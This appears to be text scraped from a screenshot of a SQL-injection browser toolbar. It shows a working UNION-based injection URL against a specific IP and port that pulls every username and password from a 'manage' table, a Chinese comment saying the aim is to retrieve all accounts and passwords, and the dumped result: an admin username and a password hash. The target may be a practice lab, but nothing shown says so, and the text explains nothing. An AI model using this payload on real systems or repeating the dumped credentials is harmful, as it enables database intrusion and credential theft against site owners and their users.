 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
http://219.153.49.228:42814/new_list.asp?id=-2 union all select '1',(select ',',username FROM manage for xml path('') ),(select ',',password FROM manage for xml path('') ),'4'
查出所有的账号和密码
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Services▾ Risk Rating Since: New Site Rank: 131395 Site Report [CN] CHINANET Chongqing province network
,admin_mz
,72e1bfc3f01b7583